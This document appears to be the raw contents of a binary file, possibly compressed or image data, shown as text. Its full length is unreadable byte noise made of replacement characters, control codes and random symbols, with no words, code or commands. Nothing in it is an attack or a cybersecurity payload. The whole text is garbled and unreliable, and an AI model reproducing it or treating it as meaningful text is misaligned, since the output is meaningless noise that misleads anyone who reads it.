9��x�0�$IŦ#���6�ڀ��#��6�����P(m��LD������¬oʈ��i���BB���R��,D��.�u-�^�fj�:mb@m� �P-��{>��� )Ӑ�}��^͊�  ���B
í	�!���p8������'���VC�����ph�q��p��!j�9T���n(����Rn\�*fn*nn�i�.��%�VH]>�G��Х�/꫃���f<�Aă����n���� ll�}l�m�/���
��"%D�6��X�kM�� C�-6���גRf����[t�@a�=��xT�oaЛ"�*�̦��DL���Q���rF���{�%�,,��ěX�E��jK�������;-�8�A\�CH���%P�n	�u0~~�4 
� �- �0
�,�7M^����ճ�y�9q��3����1���R�3@�s�1B��-q;q ��b�$S�RtE��t�W6qM�.�z��&�T�k��n���&�nh�G�(�Դ�q������T@5^�1������H��]��ܰĂ#B4����G5=
���\��"5�~u����i���9���� `�C霶���/,�rp�/,��2-��b�xGVhQ�x�7���'��2'mHUd�a3O�3C3<*�B�}l��@ 7;�(�zypL�߁j_�8����k�>��j׊=�v�@��n�*A7qeA�ptB��B3qCWVHkH�d�!��h��Vt��|lt�v�3�n�����.����JS�[ ݯ���42��дM���&�V�q�c�W��Oi$�a
�n����&�*H5�YC9@�����66�D}5X�	�5`C�T v�k$�i��d���\�)^�o���f_��_yC�{`dU���w���^Y �17�>v�$s7Pvb$m��T�%�C��:#���7{0�6��!���h���3������v�܂;�p���<wr�9�7r�r/w�&�8�s{@t|����Tl7w��*������ą�wy`2\�`º�ߦ�J�-�a����.
�7�C(~��~��$�ߍr4�����<�2l��9-� �*4��9���h�19�tu|-�iW�Uc���Z��AQ���1�n��9B�-�8�֜���\��8+߻���
9�O�Uѹ��F|��)�-�1O���cp�?��?s�m�j�	����v0��H%%�䚏<��4��(��yn�3���|�����<?:��|�z�$�p:C?wv����Θ �]:�^Ruj4�}M�a��՛�0�Cv�b�TŠ���肔����P&�1��*A��w~��~����<���/	����w�}!+{��`B�� � 8��*H���}8j8�K#�H�����],�@�� ��/@s3ȁ�ƻ�ǯ��{�'!��{��~�aR���U�Ϣ"��'���^��P�Ry����XBI@�Bg W�� s"x�����Ei̼�g?�o��3�6ܶv�_�^x�̳�ͯ�η���<s�B�'F�УHx-�r�z�Yb2x�
*��C���x�E�`<s��c�b�H��Ӗ-l9q��	�+P��j�	2_n�х
�dٜ�h�M%J� P�Ǐ�jڸ�AŁ�{A�U�zl�۰bk\|���ٯ_#�s�C\���µ;6�A��T!�r��!C.I�d�v%��x�[�a�U~[��1ؖx��A�c�P!�9mĒhP�V��i׶}ۦ*#
���w���?�A\Br��,w���өW�~��		I���U���B�H����ׅW.����	�$�U����� p��k��%`I�/2`�N($ � ��D0[�q��^4Q�M<�DU1D`�����dj�j\Q��{LQE���!�8�$�\�&�|�(���Jo�ԇ���2�.��b"0C�� �C� lV#��,.)����<d�P^������h��@�P�`H�XQ���b��%T���'8�	L���4�i�g�R*)%Du*���b�@�k�y�5��k�m�Z3�r����x�5�HȐ��H�B
r���3f[l�h_��2]��v"��恓P� "��h�1̞	j�vo2�䝷�z;.琋��~�����K�:�.9����T�5��{x>]ԏ�-�o�->�[7xz�/�	̙�xGHD=N�ЭX�Hk^QEa�������F���f}��"�Vʦ�~��)��˛p��!.��L'��z�L��4 �,��|%�� �:X$�P�S�=/���@-��o%�B������XR��G)�i|I��0Ņ�lvA��Q��㎧�؇�RW M���pff��v�=֩f�e�XTP!�A0!g���	�_݅ʚ�lyf�~���Ѱ��ba�U]�#G��6U��ZbVcƀ�������:��8�KN8 �PO�����\�>.���2����[`P��KP =�@�T�!4�e2�ҊVB��LD�Z��>p������N�4B�R�Z�F�p��(@��f0=�n_s�����	O�_�B��(g	Y�!ҁK�-LyӛF8�73v�F j
G��&3a�MDq��Ɍ
���J��	p��@����)�����E�P�����(��Y��+j!�f�C\5o�E,��
�9���@Ts<�U`ˋ�����d+F�6vA�4�	#x@,��eHbI���Lڨ"㨅���'�O���6�w����
g8�'�@@�SX��] À��P�8O6�?��
0Al"� z`�o��eDx k�4�Є��Dm�^�A���^ќ�P�5��s���Ԥ(��'�$ �`/ �ֺ���d K�i,Ŵe�np���	���x��8���m�|*���d(%+a�	�X�F9�&2��i�1*.r��\'���6����4da6��I�Ӆ.��QH�Kj�����rEK��J��`e$dAl/�
�٘�<hMK����e��=��@�#b�-_H#	 /x!�u9���K5��?'����p�0��s��T�r&/�3<�Ӑl��_HB#�n��) y�c�}�z�	I�	=(D#(���%He+k��<C]��P���a/�#> ��(E�:�"�4�	V��X�� aB��1rD�e����r�����
8A���/��?�N��	GU�!�ZUa`���%,�
�E�u�DH$�T����D6:�[�P�]Q`� �[��Q�n�#l��a?9Zku���� JI��T��I��>[�X���(�E�f���A;���$\���%�*��>y�>����^Z:��8ŹxZ��F�r	�/@�P�D��Nzb7�~T 12&ϖ-0���'G��x�	��AM2�lX ^Q4����Ї�P���hє� $�!���l$/��RK]��%�HXP�8��w���3�p��`��-��nʂ��y����0�f|+k,�^��LV	i�q��� ��X����
��Y4�lc�B�f�	��Z_jE�^q��xN�]�a %� B$84g�}6�I�yc3c�/Ӗ�8��@�'��1��LU���j�B�y!#`�������iO���q_�8�L�<�uM���%�j�Yޮ�d&��`��,'p���&��v��2�
��= �����̾���Io�a����6
W?�n;ܱ_�cP�% !.�����E���/H"�0��`�y,2��ث[��B�'���1��! p��m�,�1;��FD�Dq�w����(��@��� 
P�vU6ʁ-W��Z���
K�ln��z��-t�W��$ʡ:�d��N1�.��v&`3�'�8��%�N�A�Ι�0 ���`ِ-A(-�.M`8���N��Dm�Lή���/���a�C���ڃ8ᚰ�%���.fc8f��	���	.(̡� �:OC/�J��Mx&r�����^�d�oܠ��D���@��P,��a42`�
�\P� v@@*n&`�p\B B��¢�O�aJhl"/�h"&fbj�q'�QT���@aT@��p}ڣz���2�/��$���l�PZ@�2 k���lX (��"�}^���^E,�nv4c���l������Q�&��E 
f�.D�P`��Ũr�_v��:-�D� }PU D!+��� ���.b��	�+�4��7|#'F�
���4���[�J(``� �Z���
����0�j��xF�&]���0��\
	� ��u2 aaR�A�]0!Ua B�$`XQ��p���P�a���Zb:�r�&$ C\�� ��� d�q ��+���/��(��/�0�˖<���2Fe+/ˁ4�a��"��k�0�ʱ�QS�m ��ߑ]���dBU�C��3��Z����%`�+ � � �!r! _~`�B1��B��9�SҌ q�@��^$�#��b�P=H�$� ���_`b���$����c&w��fI�8 
@�޳{2h��'U�?��j�p(��(��
�C)a�HL�!<����&fn��A  �Q�é��k�f�
�\����zB-�q["{N@�" ��!-a8eZ(�1	H�/w40��o13�U� (�>K+���)S�^�2;z�EZ*#Z�1BSMHS���P@�M5oc��5iP%�� Y�*��:2�:6���.�@M!�s ~�%�
 ���h���9���6o:~�U��Ӟƫ��
<�n�*�7��	4a�|a���&I�G��U�����>�Eb����s���'R@��u��(�`�rAWAYT� �)]�q0�A3!�2�N Q`�9.�kB1"��Dm���ᬶr&�o-�2~�&dC!C7�	��/���� 5���� I�0��vNfcd
�! <�h5��K}i5�t�>S��+�y4E�K�d1�t}<s�̐�ִ]�B��3�*6��l6�RE�̰��:Jm�K }s%��g	�%f�� �Cc "�SK<Le�Ee�@����V.�L��O#�C�pJF|�HJկ�)U�@Yu�F�Uau�f�@�VIWsUWw�W��W[�tX��5D�X}��uY/�<��5�f�e!�	._`B��n�U���F�#x (TT�$$��qlⶴ�V��< @� �1H�UH�5wNw��v
v �/��F��Q��4b��3�K-v1e�a�ac��}\�#ɔ}��dM�]��F�D�&�8���7VŉNS�g:pָF��z�Oŉ ��Q0����;b�s�h�-��%���"m�x�R�v��*� 8�*N�WB��l�V m���n��m	n�cnM�nWE����frX�}�W{%�VX��XE@��p��xY;�Y1B'T8��TyOs7���J,�3,�\��k�to�&D!
!�|�ژn@����ƕw�/�8�LI7� A
��� `��΁#V�'�+*����d��4�`d?s3�����|q�܀U��[��3_������B��.��)���7�� ��Ph�Qh�OO2��p���6��^�7�E=�i�V��b����N��n
�t�19Ί�b�CO�i���>[�h^���m��V����������D�w��̇��@�إD��uA�XY��
���8���N�n�#
2 a%�[��ܡ�
!  �*HW�TBue�n�f��@`�jW���o��w�_wWP6)mII�� 
d!Q9_ �n�����G}x�c_.�1��ג���|A���;F��k�
���HYl҄a=��w���L���3��f���rg��g�XT������H��f*ـ�ml��ل���C�DFm� O.�&�b���l�=�9i��U�֜g��R�b����ř�H��������օ�P��ͥ6�XF�Z��Y���.�
`Qݐp��h# �	n�`��4�,uLu�{6D�� v�[Vz���#�v�m��}%we���需� 
P�8�-Y��:���#�׿�4��Z�K֋=������UxK}���`�^2���z�D�	,`
�;�׸�ɮ����0��œ�B�: ��K2`7�����$kP�*�����N,�d��'.�
���d��ˆ���C��Hۅ�Yʭ<��SV'��_���Q-���u����y[��xq��U@"x��A� �:��V�	h�D�2��ңݯt��6 
`v�`���W"�6�S|X�/��t�޻���*����ҩhIl��ۿ����6�M������7����Tl]�QJ!�Ú����{k������d�6�� �:H|7u��S�W�ȏ0Ք3�g�ƻDaq����#��@�sUNLKV@f'�����b]&uR����C�m���!
�����>ex��|˗&J�<���u�j۶kOy��3~<LaY��Y��Yc 8T���ƚ�vo��S���X�N�l���v���} �a
"�v�[ ���aX�6��� ���O��ӳ��a�x�7�
�an��=�����Y�K�q# o��m@:���/�y@�ź�|q�� �f� S �_�=���a�)&�C���lųh��ʾ� 
�Lx��#��6mp��6=5����3�o�M��򑒜�O@�
�Ӷ����G& 	 �^��_���kf?k$������\J���j�	�\�5�<�GA9>���:@
�k�u��y#�`@��e7R�+?����u���1������� �[����k��b�m{1b��'T���BY�X���F�.e�s��ӥLB�j�@�$�F-�PkǊ-:,鮣K�
]���	(X��5�֭WX ƃG3yb�{	,��b�� �ڽ�3�ڵ����'
>�ذ��*N4f�x�
ɔU��,��*�B�xQ@��Q�\9}%ËKPy�5lnl��y�H��On�h�I� I1�7���`��'$H�r�
�F����M����G�>����k�� l�����#@ W�\����`}�(`��W�{�,��7��N�`��| ��L�M�|��,t �*&���)*^��% ���$�R@��Js�[�>��iM�`�W�A&[lAŒ�QeU�Y��Kx`�lɥ"L�YiH�yS�@gr��BU��G5����G�\�1X�(��LK2*S]$�[,TX�@PO1uTRJ5�)�͸��	�qj�Wm�H9�5Vc��Pl��r儗_y�K��e`@���[�b�9d�IvY��m6Kg��i����1�#�ޢ��O�ݖ�n���	p���_Tc�n�t�U���u�i'
T�.�w^{_�����|0�1Lq�Kl`�o�q�"�^�"A!�"s���|��!��0�8b�6�È:��Y���s��Htl@����<���Q]�TS%� K(��a*��`�Q��\v}4㤩f�Q$Q���Z+�������R+�D8��q�ozez���3>�<`D�[���V�D3���9��գ����P�����������ٱ�N�;��e�J��2�Ԓ���W0p��ƃ��m�F���O�np�q4.T�AJ�Q�������&�F���~z	_?���~��ǯ�~���q�'�o���c	
G4"䠄t @h�����E<�~����F���k����\�W���֤@@jW�ն�\�7����66C��Dʒ ��67�)nr�A��֗`�sp��^�e�������n��cA/l� 	�����93B�(����~���d.s' B6��|�s�:3�� R�9������u��Bf�,�!�X�YV�,���*�V�� -�p r��n9!Nh��<�Eb��|�n~��.<�7�#���L �����k_������%h}��_zz�]�'��ܦ7��Zԯ��)�6�?��o���߀TM9�B�  >Ѳ�-�����TA��̂/Z�7X��&4�|� �$"7 D\��$�|��U�
6��3�Pi)`�I��V$|��KX*��v|�eA\�ۆh"�z\@��Ľ�Lf#B��+��pZ:�1�G eneD����A�0r�#�N��4c AY����Ut��_��ǳ`�/X$
�
�����cng�fe�w��hr�A�b��l%�X;�Wű��.��\�F]�h��� ��������a1�:�9����M�Q�=֬P-x�MV웻�FZ���]��-�qى�v�s��m�������A����O�l��t���
t�(�Ӟ����w�>ӛ����b (��S��L�+T��b��ai7(�I�4�-�T�]��#`�����lr�Mݑ���|y��� Ȣ {�Sb�,(@1X��@��0Utـ�3��F5Zu�Hi���،A����jV8��,4�bi1�qV(�U8pek!�H��ծw]��!���&����(xG�Y� /@l*[�J;A�6��1��\�p0N2h\�]��,
���@[E���%������li�ik���eC�=j�V�~�m�qO�����Ԩn5��3�I7Ӷ�p	�2NW{�e@�ŧ�]��ot��n�G�� @Є��Q�Ȃ
4	(	��
|Rwi�84��d��4�ְ���ӹ&#s�ۈ_0"+`��Dq�
�w����.�����?.
5���N���V�E���e�A蜔�ڌ����/9ݼ��E���Y�^���1�gΤf(�+�(�6؋����<)�uO��|N��
U�:ۀ��+7��A�P��   Y����|I���,]Z�l�l�5.�
�*�}�sgU18@�R�Z��]u�Y��O���_��Wk����ݵ��O�®����c�H�,��[�&���}4�ו%�`��HE�%'X�c#�٦`�2����,|K��F��OO�Ӡ^�O�^���}�@�h��3�zj`J�oxS�qlUX*P�WU���%,19GX@�+O��&���Y��ʁ�v��ye�<XV�/�.�b)�"k�g�tG�?�Mz�*j%	��O� Oإ=����|U��#,��$M�vm�v��ı.p'�kE�`��w��M�EN�x��A��v��gv�w�O�T[(ca  ��3�'#:�	ӒyY��������7�	�@��BpP6��C�C`PR
f{a36��CYa�{��nFgv�J��}Sb�6"
�)� ��T2V^t}�g �}psU��}M4d��U���0�*��d�r#�V��e�w��-W���r��2wI��,��Q���!bkw��F�	C �(H�[H�>���g=�����}"h�np_��L(�H[m�s��&`���P�	�#	���2hk8���w�&���t7�)w8�jHk򱀲9H r@�ՄO�OuA�Բ���d@�7������[��Q ;ІaC�	V$�wR�&5�%�@
"�&}(DX�GoI�@�7F	� � ��p/�S�X}����/��xFc�cld �8~�v~��dLV7�� �q w�m!��Ǘ�h���|5I�7s��IV�6p�x���x�蘳�v�c��H Ҙ�5:jv�X=P	(}?�'֑/?� �G]@�hG�*�k�s`E�����s �Vh���k9�(�i��8x9�˹�
�<��eg�@�=0w�Ԙ	|�?c"�P�!�i��) �y�	$Dr�u	�!��)�7 zZB�5�`^3�rX�L�%�Y��gݕE����V|��k!�}���R)�Q�*� ;Y0�\d*�P�����@�W�)K�:ڠU+�Qs� �`�L��e��hu�yYv�|9�@P���7������T,��;f�$[ �Y�ԕ�X[�I��i���M�0�n�  .���b���9,���IeM�ti�y0���y*��.}
��8 ���	��z��E��	�1Ȩ��iYx2�x!�����x�P��A��*����ƆA@�{t`#��zx+p=�%g0�n�G6�V{9�C69�e�CmB�

7;�a�DJ�
*�V ��u�Wn���V.�� ���`*ڗ�(�}��-�D��b�h��`�G�Qf��ȣ������eD
�5��s�4f��I�� T0?�W��
@"��Z���ѥx��Np�
�Ka�֑��u����� �p�yj��ii�
�y���+�Z��	�����h�7��4��z�+=K���By����w��;�^d-��O[�J��ʅ����R[���m
{��ڟ�
�c��,uC[b��fS�j�o����l�s����ʺ�~+V`d��Э%GQק�`�%
< �-�poÉ+j�c�]�l�U��w�9�G�ףyY?��X�7���⯵�Wd&�� ;��)#s�E+O���t_J+0HЇ���ڑ������ �p�׋�VP��p��1��;��Z�8�曳q�w ��E�w��e�F��� �״��N{P�SK�5QEr���Nµ��RZ��"��\B$v�iK�6&-�kqws���SE���tt�Pi�ͪ��뷂[谙�{W�u�V� �JA�ZFOcĐ���gd���K��:��z���CʺEj���LJʋLJ[� �[�����O�K��+���H��>�.�ȼ�w哐�5��`��{�e �-��E�		j��K��Y��ȉ��|��3�=K1B�����E�q�OY(�RzM� ,��
_[�@z�յ`C�E�����6)��j�tXR�@b��o�q��la@k��S|��}�-��*��S�9q���d�û9B�p���Ve�,�AD���:G_�d!J�v����Į�����w���qI:� {I�!5^,!�̻.3�f|�FH�jL���o�_Q�T�pvt<M��x��V�
�< y��"��Y҆��勾���-��/�� ��Kg�!��	m���B�y��;��PBp�\�I�[�2�>`E"˳Z�d˶7i˷��5����`̿|&�\ּf� ��xD̠�*��Q���2�̮�O��x�e�|����\F�
�"��\
��z��
N���7����'r���>*�B�ϯk��L��X<f [ � ?p��=���k���̨��Ѓl������C棐)Ow���+�V`v2(��`����ͽ�8���-�.Ӏ���s��:m��|Р� �l+�3QB��N+��Y�%���W�z:��|6���v`�vngP&b���
q�h���6l��u��u����u-v����{������>l��l��	��K�`Zs���pVsru	�꬗8�wϴ�ٟ�r9�ٲ�ϒsZlژ`р��@t���K>б-ۉ�Ƶ���F�n�K]��p�Z��Kq�j��ػ���u@w���*��k����o��6~�!�S5a9������ܝ��*�l!�B��д��ZQ` U�z�P0����R����c���}�f��N�m�a.LaU��.ׂ �ͬ�>���y��7��`:�� ��,��P�? �F&
٩��n�LT+3n������׮��l�)f�Kf���[����I��L����Nހ��I�3u�\��� t�M�Z�}���$��e � þ#���;	��+�o� ���nݺ�G�Pw9��|�x��^�0Q��
1)_�`�������5B G�� PpC��`���:o�����͢�ݤN�Հ�9eD�P�.�r�^Pt����K+�k�h��G�;������P
�pL^%Ӱ���u)�4>��[��~���׎?���-f��T��~[�	�ӕ����~���=hj�n�P�	6�O�	 K��ǣ $P��(���R�i�a��M쌌������/��/�oǽ���B9��1��H��W�.� �E�� ��-_���p�<pW��;����Y�����>��!�A�k-�t{�J�n״n�x $r �UO�iP�u�� � 
"����X2b�*��Vl��m#RܕQc�d� ���g(�D�R%�x���Ly�lּ�l�6I|�� �DZ@�t�ѥ@�>��`�	*�V�z�]�:x2�V-^�x�5��Z9m�F�w�\�ro}�ˁ�^�}���X�`a��B�.����<@rON��a�ȓ _ӵ8q�9EL�F]d�?����[6�9� CVl�dʕ}����o��G��xr�5=G^��d��U!�ÄƢG.<X�x�Պ�pa��z����/��I�� E��_�~���˪/� Y3ă�p�$$�`�"`"�'T�B.���+��C� ��Ơ��0�k*�����	\lq��C��
l��/I#H�$RA�`�(�(R� ��2J"�*h)�`!m�9�Y�HF1��L�z�dZ�`%7QZ��sd�	��l�`�s��ӧ��b*)A-hʩ�E)����Q���b&U��"�����/O媫��>��/SOE�<��;L��c#�*x�,�6k�3�м�ń�~]-IF�c6c���	t��8g�5�9i��̲i��3��:�ӎ;�B�U��S�<]�=wك/ y!?���G���O ,��S�'AQT�A�(� ��C�PCv�����<�!�el�G^f�'@�_� B� �hr�#��'A�|2�(�}� "ҼK-ה�F�-�h#�;��NFx�L�P�M�N� 8�N;���J?�
Т�vPD߆��'�:a���[�-,8k�$�*K��N�T�QG%�T��Bu�T�]��V����.����2{��nv��W`qf��H0�Ad��r���Z٭��v�o���l�U�2�$�� '�	w�q�-�Ut!���u3 8�w�[��z��7�|��o_��P`A؂^��+�ذ�C��}�?�����cC9���Q�NV��.s��h�$A4I8 "z�3(I��0�A$р8�!e�5&�4��	#�p�F��B$�jerF �� ���.��v4���m8ڂ�6�@�mqC"R��`7�\����r�H�� �`3����-��T�Bu�āь�Cc���IN1��\o#�]f���aDw��t8�C�@�4�6��32��юZ���@�IJJ���$��� .x��*�<Ägy�r�y\���Rz����{�{�����0ԯp��:�%��}��:���Y�B(����)�`� �6`��e��'��z�2 X`f5���H�/H���,��p��!��6G�����L*�#�ր�cX�+��B!�����!���$��D�Dĵ�Ja�.y+K�@�"�(�9�������/2Φo�ɘ�4�ѧkdc[�<���
2����;{4Mי$T4)$x�.�Ø����H�:�Kj��d&{���葮@C.R
�0�T�6 =W�}�H�,��/�E�>��W��C C܀	W8�RP	a�C�X�!mL*�!�0�ݠc�<ϋ����6K�-�8�3��HEj�:�:(��S���Q�V��-�s���P(���'Y�Ag2�c�cn��
�&�.�D�b#�b�r4��(��8�,1Q@8�-@Lԍ+.%TA$��r�<��v
����>#`�
��Q�r���2������l�?B�I5���_.zusj�VZU�^����Uq��Flx��`Fu.7W�$�y]W>��׿������P��B�B�-���Ђ��3m�	a�	�l��(�Hx�b�-�Lk��0�A��g �Y��_(�l���>�tP�o�)ϒ	w�\jӒ�莘�L;
hLQ BG��"�pFt��l���.J^���=�z7�^�	x�"'
���$�����.�� x�.�7�=l`#8�f\��.�cW!�rn f|A��F�Q5A��tX��CB�q%�4��1fo��ֳ^�m�V1��R���Y:�+���c � N�_�K'G}��޾��Fl'p��6Vن1�������/3�ev&�3
ҒBC��_��L�:�yGl��h�@��vg�X�+��[A���&S2�Mn�4�Fg4�=�H`J-������7����v� ��&�=�����83ij�8���}���k9��]#cqv�u\�8b��p�Fv������Ύ����^�&6��6^����&�����;��BK*I���u��҂d�4)RxǛƠ�a��o}��߁Ie*W�ˀh��^.>�v����{	ZC0���ō��/�V�ԿA��Ђ" Eh7@���0���_�8�
63��+�sa��Q� �p���j!� T��Q:�����N˒Jk@P���q��:�h�Q��������K"�I��"����"��]#�˻��;�������s1<7J��b�_ٰk�6?
�W���6#!�)$�$�f(����'��,$=uk�us���.�³��@
��� =�a�dѕڳ��C�q `���+��U�����H,��2~�!�Y� �����
��|�2�Z3��+�컐& � ���Y��3?Z�r���#���9"�$q��?A���?��?{��{:�p���-�����
X:n*��(��c�<5�@$��.��H��ml�i�+M�q��t�b�Ah G ��u�A5�AV�AD�k�����Bc�6���G�Y؃%X(��;�C��'肆tȆ�Bv�F���2D��q�s3��(�2t �	��(�;A7�#��9�Cs؁;�C��K� ᛥ�,��%�(�i,@؂(���E�8���,H(3��D5��1 :���� E�� �K���/p�'�*8LHŚ������X��e����]�E�� -��,���G(z�(�Y��K�@Pc��@lhj�Fi�Ƹi/�Cm�F�$�c��P�q,Gv<�sLGu��v<��4Md{�x�ŠG�i I��t�G�טM}|�$H( BY� ��tH,4ށ�+dH�\"��1w{��T��l"ȂLp' 
��$�4�<�C�JI��C�|I)���=�,�0������1��z��>��G4�.k�5�>g
��1���1 :�H؀��3�̄@�P���,8E�s ܪ�!	@�+ߒ���<@11��|�:��kK^�Q��K�L�b4��4jPF��	����F���T��t1��$��o�&�=�Ի^��bG�4G$��DM�R��C_����M��b��=��ۜ�3����#�*�����l��L·TN���P*���@M�I1C4�@�Y &P <S������N����K6�q��,O����H����P����:Ѓ,؁����������33�)xJ=(�1�����,` '��]9
�����L���[ w�EA��Y4�j�Z$��(��'��cƗ����(�s���A�e�� `F� �D�y}�+<ҵ#I%-I��L'����o���ҀM�jǄ�������6�Xi�9PӋ5�hS�<�/ �9�-�G=UN������h��h���Ȁ+Ȁ+S	 �GER�L��A��\Is� ��Tx�O��X��YYD�S��!@�V��3�k,�P �Ϗ;Pm.�LȄ1���	P�PȀ�8#�
u����Y���Fȭ���4�PM)�El��b܎���ْ�+�k���!�˒r��r�w]W�ELg|WǤ��R�C�����;~-�']Ʃ�K(�������-%��t�*SN�R{��Xh�7h�O��S*��D�h��.·�H�ݝC������rTP�'����5	7q)����Ff���q�%+�������UH��m2����O�k,0091C��A&X=�J[�J��&�UY@�>Ѓ؄1�؄&X� �	��/@T�%P��F�U�	��ie4�U.�Q%���ghF,AWH�K��	N�Q�:u͓� ];	Ɲx��4]��Ȕ�W�M]��%u�p��u�^`��X4F�ܽ������R6��� �2��X< �7��6��q8 M�:�S�L�S-Ƥ����ˁ�������/��x���.
P�NV�2�F~d�ES�ߠ5�P�&������ߙ42� ��$�Q�F��:p,Il�`�ZGܾ쫦Y�ORPf�}�&�Z.��}JR��(�� ȂT0� PpڵETD������-�_Y���V^�_��{^�|��� b�����%�Υ�ύ��w��,v�6�u���H��߮����1r����̞bc[�d��5*<8*9� M`�z� <�������%�\����^�Xd�M5��/n�T7�䣖�z K΂���H�-���咤=�0�S�T��M]Zx���EO������5˾�Z���Z��>: 9��Ϲ�Ph~fP�@�&P`= a=�>i&�~D�� �E0�FPQ芬Q�"agA2xJ�x��E[�}�a}FGn0mn��g��K���\�s�	'��w] ��b�� ��m�-�B�hI�W� �>�lR1>i�E��J��f�J�T.U�e�Ǯ�$(mo0S����\��F��^��� ��[=�!RFj�6��F�Pj �[H)��l��}�*�N����ncLe���jVve��ԥ]�E�e��n�dF�c~k�f�;�Ħ�Њ`�2��k�=���vJ} H8P��o� � PQ�qN��!)\�>�wF�V!ж�m�FG'�g���-��Q�����:�Q��f����1_N�ӆ�S�n�^]6Gj��h���u�:'i޵�9�n�Vi�h�h�nh ����9����&o��̜G���Xw�Wj$A6d�G�hQz���%��S�����l*@���F�p��COpkX�_P�p�#����+R���pc*��Ӑ��ޘ���Ⱦ'��& l�v@J���F��0�8	����O��!7����@��N�v�a�fr�V%|Nmv�����R=����-�b�Z�*�A5�@�i��B�n�.n����;�Kn�]cq�x�s��_n���>�s�ˌe0m$�$��=��7��E'oh�F{�00��G��K���L����t�0œ�*:��Xs ���x�kuipU~uXO�������\�Yb���Z	F�>����I���c�k��ag���l��U�,P�ki/�&�EU����[ ��$rt7�9�wO4v�a&��x���J�_Ա\�~��x(�rw�� �@΃7�!)̰$?��/vxLo�\�s9i�s��x��x���V��y�fMb ,<>@~��B��9`�=fS�OtE�G���g٢(�������G���������JZC�H��34�T�Fj�åg�V7(��zw��{p�Xtiժ<u0�� Æ��A�ҍ�y�p#ʢ&">f#2$C7<0I)�IR��ayT�(�65�D��M~��"((�t��ӧ(P�$P��`�	�
�j��@��Sfl��f�HIWm��	n���+�ݺv��m�خ�|�N&��dy �$ȹ
��k&9��&K�,�ȓ�]>��,��ҦQ�Fa�4��]s�$[��ڶi��k7���t���˫��Ə#��|9sdΟ#�.zs�ϫc?�����޿�k<�\��\#��H5>�?��gϜ9�g\@�d��3g�������ᒠ.��V�l���>P���!1����5z�#�H1��
F(��'l� &F��B���!p���q�I��ո �'�@�@(_0�$Y���S6T�	d�'�xr�"_~��C:UĒ��b�,��g�4�Hf��K7�B Xt)z�N?�TRt �hNF�1Iq���H5���pU�le��PA�HQ�s��[.�5תy�
�\~�z�a��0�|%��c�ٯ�,��f�n������&����jѾf�[n�5H�n��8�t�f�ݸ�a����n׮�>�'^y�G�n����G ��ľg ���ƿ*�`��=x��K���b�#��m����h�+���O�x#���.�h�1�?i̐޼��(�,�ŅM�d(�0��Sb��,�$DA=�'F&���,L��'|x�>�!�R�]_��K0Yt�� ��?���OC-J�Sx��'��1��TJ�	0^�ȦV� 3�.�9��y^������Uk`�ʕy`�,�X��S*��y��h���쳚$���Uk���Blqo����ڂ�r��s��G,w���2Ϯ��]��Z�̼�Aj������!F"�0�.�~�0�� �0oي<1���~q�ܻܺ��{�D���,�"�X��VƲ��kz4�����Y�L
`���פ2ihY��Ѯ��Ux!1�%
�1d�t��,:P��@B [3n��9�D$c�َ�����'oK��n��1,�mn{[�чL���
���*�;A*@U�8Nr�R#-�F�i.0֘c�:��ϙqX�
V3,s�c��Y͒�`GH�Վ��]�t�-���wʛ�7�W<�%o��ۤ���LRP:ԫ�wƣI����W���/�/ag�Ȁj)�V�a���rS�3C����D��c"3�
 `����{�"+����L��N5l���@g�2`�/��Xh@BNi )H
S��<��� aC=��"�ڀ��:��jH�RfE�MQn�	�F(YxB���b@�y�"}��l�
��Xi+�R7�tr{�c��;��/���8���u�\!_��C֮Z�d$#�)�%H8��8@ɜJ~�f��$W��"�:b����kq�=�<_+� �L�G����@�BY/}L�:UĄ�2�Lf��n��Ț�^�e2�fU�āo�B��� gE��u�s� 0Zw��I����	��`iY!H>1��Kt`z��@?�	�'�bCh�J7��m';��C�ѷE� �hD#R(}�@=BꢒQA��JϘƘ��譋k�+���V6UL3z:�s�1��I��XG���.eI�S��TՆ��$���[���kX�:V����6����,`n%��pЕ_ 6���)�v�=��YL�6Ǽ��"*L�Z֌�)[o|b�,g;+
��	�%�mi�i�*_�_��[	��x�E� ]S�#eʗo�*\!&��E�SN����&W'J�IM
 [õ�\�@����EOpQw/�������]�K'����צuĜ�D�`Ƨ�rP�k����u^5��T
���1zǋ[3���5�'��_or��L�"�A���_ru\����K��R+�������6o��cd~�D&B��]�16�j�d�#�b;�B#����� NX��=Z,�V��8����-�a��0�>��yòU�m��:DRD|�/���v�Ez�"�F��Q(���H��N�jM*P���~����W��xQ�z/�S��T���t�:-�P�ZX����O��'�|�Zo���u�Flȳ�X����\oӫ��V�΁��}������aQ�b��Z�w���ݮY�7~QI�! w�3<�2�e{�O捽�cp3�C#Q�ʽh/YeCf��`�n�z#_8�8����fa���7��`��|��Tg�{��(�V�11IE@ ���S��]3[�3NA�yAE'b��w �hB���)�ߝy�m�E�g�yЁ.����.MGzҙ���}�Ӑ�zSu����iݪQ��|݃���9�����۹]%�J Ɲ�[���ZX)���T�����[��ZŕZ!@�I�7��}�m���`Y��.� �̊<����=�˘����@�茽��8I�`Ch-@�1��	�PY�M���<�<E�I�   �M��5�P����ݙN�}��K���@��B��"D$�	�B��H������������_�����>���_�e�4pb'��.��՗}���`e��F*X���U��) ����9`�I��M�U�A/^ B�q��.C�L@�<��O	� 
F�{\�.�(.S���N�`U�v��\#�� _��b}��Z	���LJ�7 @((�*,!��(8@؀�ie���\����Vژ�聛��G$�\E\�H$L��M�݌�&�� _��
,��B@J���@�!>I"~�P�yI$J��Q�LQb%]��&ޟ'b"]���(�_�U]3p*��*F�ֹ",N�,�Ԣ��".��W
cX��0�e�R/|`�<��9�D��=�4��'L#X� �I�5���h�6rc�y�7
G8b޸ p���숞5a����T�cfYf�S�#?Ξ d&�AZ�;���C4�B�D(x����G�Am@�D����ԄJM�d���t�L�%��,,$l�0A�dͥB,�m���N�NN�O��%�Qn�%5(娑�����5C �_|�� 
ثY%V�Dȷ$�1���]V�X2.hY��(uG/��< T�� �G����  \G�P�Vcafc_r���]�z�Ȱ���i4&�A���r�J8 =Zf��轉�	t!g��g�[h�&iKm]�M���el��l>)4� ������nFA���MQr��B��@��@1�!@��B*���<�u� &`B#���_w�i��dx��x�Q*Pe��z�{Uh�� �gK�+�bUzݫiK�H�$l%8���
���h�c����� ��T���4��8�Wu�]��#_��m�%`�������b�H��@ˋf���$\�he�莾^�q&g��:�;��C(����P���G�C8P)��E�M�+ �&�>�&۰fɂt]B�n��4�t `����!R��"��WM��z����X"�
*��z�RΡr�]$�9hƨMݣ�c�~�չ����&�UH�~�p�訒j�"��m���/��4"3,��+�d����ӎ���y�U_�h�
+dk_|�2u^b���:+;
